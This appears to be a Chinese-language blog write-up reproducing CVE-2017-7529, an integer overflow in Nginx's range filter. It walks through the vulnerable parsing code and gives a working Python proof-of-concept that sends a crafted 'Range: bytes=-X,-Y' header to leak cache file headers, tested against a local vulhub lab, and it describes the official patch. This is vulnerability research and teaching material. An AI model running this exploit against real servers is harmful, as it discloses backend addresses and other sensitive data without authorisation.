Nginx越界读取缓存漏洞(CVE-2017-7529)复现分析
Nginx越界读取缓存漏洞(CVE-2017-7529)复现分析
漏洞概述
在 Nginx 的 range filter 中存在整数溢出漏洞,可以通过带有特殊构造的 range 的 HTTP 头的恶意请求引发这个整数溢出漏洞,来获取响应中的缓存文件头部信息。在某些配置中,缓存文件头可能包含后端服务器的IP地址或其它敏感信息,从而导致信息泄露。
影响程度
攻击成本:低
危害程度:低
影响范围:Nginx 0.5.6 – 1.13.2
前置知识
HTTP range头 断点续传
http中的range断点传输允许客户端分批次的请求资源,这样当用户网络中断时,就不需要重头开始请求,只需要在终端的那部分开始请求就好了
详细描述、语法格式等详见链接 https://developer.mozilla.org/zh-CN/docs/Web/HTTP/Headers/Range
The Range 是一个请求首部,告知服务器返回文件的哪一部分。在一个 Range 首部中,可以一次性请求多个部分,服务器会以 multipart 文件的形式将其返回。如果服务器返回的是范围响应,需要使用 206 Partial Content 状态码。假如所请求的范围不合法,那么服务器会返回 416 Range Not Satisfiable 状态码,表示客户端错误。服务器允许忽略 Range 首部,从而返回整个文件,状态码用 200 。
range常用格式
Range: <unit>=<range-start>-
Range: <unit>=<range-start>-<range-end>
Range: <unit>=<range-start>-<range-end>, <range-start>-<range-end>
例如
Range: bytes=500-999 //表示第 500-999 字节范围的内容
Range: bytes=-500 // 表示最后 500 字节的内容
Range: bytes=500- //表示从第 500 字节开始到文件结束部分的内容
Range: bytes=500-600,601-999 //同时指定几个范围
Nginx Cache
nginx还可以当作一个缓存服务器,将web服务器的内容保存到服务器中, 如果客户端请求的内容已经有缓存了,那么可以直接将缓存内容返回,就需要再次请求服务器了,可降低应用服务器的负载。
缓存文件中,cache key的内容保存在了里面,此外还有服务器信息,这些都是不会返回给客户端的,但是因为这次的漏洞而导致这些信息也被返回,导致信息泄露
漏洞原理
问题是由于对 http header 中 range 域处理不当造成,焦点在 ngx_http_range_parse 函数中的循环:
从GitHub修复此漏洞前的最后的一次commit中查看源码如下
content_length = r->headers_out.content_length_n;//真正文件的长度
cutoff = NGX_MAX_OFF_T_VALUE / 10;
cutlim = NGX_MAX_OFF_T_VALUE % 10;
/*cutoff为系统能够表示的最大数除以base的结果,也就是当前进制能够表示的最大有效的数。例如32为系统下长整形的范围是[-2147483648..2147483647],如果base是10的话,则cutoff就是214748364,而cutlim就是7(正整数)或者8(负整数)。如果当前算得的值大于cutoff就溢出了,或者等于cutoff但是下一位大于cutlim也就溢出了*/
//后续判断start end是否溢出都是此原理
for ( ;; ) {
start = 0;
end = 0;
suffix = 0;
while (*p == ' ') { p++; }
if (*p != '-') {
if (*p < '0' || *p > '9') {
return NGX_HTTP_RANGE_NOT_SATISFIABLE;
}
while (*p >= '0' && *p <= '9') {
if (start >= cutoff && (start > cutoff || *p - '0' > cutlim)) {
return NGX_HTTP_RANGE_NOT_SATISFIABLE;
}
start = start * 10 + *p++ - '0';
}
while (*p == ' ') { p++; }
if (*p++ != '-') {
return NGX_HTTP_RANGE_NOT_SATISFIABLE;
}
while (*p == ' ') { p++; }
if (*p == ',' || *p == '\0') {
end = content_length;
goto found;
}
} else {
suffix = 1;
p++;
}
if (*p < '0' || *p > '9') {
return NGX_HTTP_RANGE_NOT_SATISFIABLE;
}
while (*p >= '0' && *p <= '9') {
if (end >= cutoff && (end > cutoff || *p - '0' > cutlim)) {
return NGX_HTTP_RANGE_NOT_SATISFIABLE;
}
end = end * 10 + *p++ - '0';
}
while (*p == ' ') { p++; }
if (*p != ',' && *p != '\0') {
return NGX_HTTP_RANGE_NOT_SATISFIABLE;
}
if (suffix) {
start = content_length - end;
end = content_length - 1;
}
if (end >= content_length) {
end = content_length;
} else {
end++;
}
found:
if (start < end) {
range = ngx_array_push(&ctx->ranges);
if (range == NULL) {
return NGX_ERROR;
}
range->start = start;
range->end = end;
size += end - start
if (ranges-- == 0) {
return NGX_DECLINED;
}
} else if (start == 0) {
return NGX_DECLINED;
}
if (*p++ != ',') {
break;
}
}
if (size > content_length) {
return NGX_DECLINED;
}
这段代码是要把“-”两边的数字取出分别赋值给start和end变量,标记读取文件的偏移和结束位置。
同时指定几个范围时(如Range: bytes=500-600,601-999 ),将每段读取的大小累加到size,并判断size是否大于真正的文件大小。
对于一般的页面文件这两个值怎么变化都没关系。但对于有额外头部的缓存文件若start值为负(合适的负值),那么就意味着缓存文件的头部也会被读取,造成信息泄露。
如何把start变为负值?
首先代码中cutoff和cutlim阀量保证了每次直接从串中读取时不会令start或end成负值。那么能令start为负的机会仅在suffix标记为真的小分支中。因此我们需令suffix = 1。
cutoff为系统能够表示的最大数除以base的结果,也就是当前进制能够表示的最大有效的数。例如32为系统下长整形的范围是[-2147483648..2147483647],如果base是10的话,则cutoff就是214748364,而cutlim就是7(正整数)或者8(负整数)。如果当前算得的值大于cutoff就溢出了,或者等于cutoff但是下一位大于cutlim也就溢出了
由此可推知Range的内容必然为Range:bytes=-xxx,即省略初始start值的形式。
那么我们可以通过Range中设end值大于content_length(真正文件的长度),这样start就自动被程序修正为负值了。但如果end值远远远大于content_length,就会造成start绝对值太大,太过靠前,超过缓存文件起始头部,读取失败。如果end值仅仅是稍稍大于content_length,就会造成size大于content_length,不能for循环结束时的的此if判断。
if (size > content_length) {
return NGX_DECLINED;
}
我们可以构造一个Range: bytes=-X, -Y
一大一小两个end值,只需要控制前面一个end值略大于content_length而后一个end值远大于content_length,第一个end值实现start值为负数,第二个end值实现size值为负数,控制start值负到一个合适的位置,那么就能成功利用读到缓存文件头部的敏感信息了。
复现及POC
python3脚本如下
import requests
import urllib3
def cve20177529():
try:
# 构造请求头
headers = {
'User-Agent': "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.88 Safari/537.36"
}
url = 'http://127.0.0.1:8080/'
# 获取正常响应的返回长度
# verify=False防止ssl证书校验,allow_redirects=False,防止跳转导致误报的出现
r1 = requests.get(url, headers=headers, verify=False, allow_redirects=False)
url_len = len(r1.content)
# 将数据长度加长,大于返回的正常长度
addnum = 320
final_len = url_len + addnum
# 构造Range请求头,并加进headers中
# headers['Range'] = "bytes=-%d参考资料,-%d" % (final_len, 0x8000000000000000-final_len)
0x8000000000000000
headers = {
'User-Agent': "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.88 Safari/537.36",
'Range': "bytes=-%d,-%d" % (final_len, 0x8000000000000000 - final_len)
}
# 用构造的新的headers发送请求包,并输出结果
r2 = requests.get(url, headers=headers, verify=False, allow_redirects=False)
text = r2.text
code = r2.status_code
print(code)#打印状态码
print(text)#打印响应
except Exception as result:
print(result)
if __name__ == "__main__":
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
cve20177529()
根据分析,构造 Range: bytes=-X, -Y
首先获取正常响应的长度,加上320(向前读取量,根据实际场景调整大小),得到X,
Y=0x8000000000000000-X ,确保size溢出为负数
漏洞环境为vulhub一键搭建
运行脚本,得到结果如下图所示

可见,响应码为206,服务器返回的是范围响应。并越界读取到了位于“HTTP返回包体”前的“文件头”、“HTTP返回包头”等内容。
官方补丁内容

防止size累加溢出

在end绝对值大于等于content_length时,start直接赋值为0,禁止越界读取
参考资料
https://cert.360.cn/warning/detail?id=b879782fbad4a7f773b6c18490d67ac7

 浙公网安备 33010602011771号
浙公网安备 33010602011771号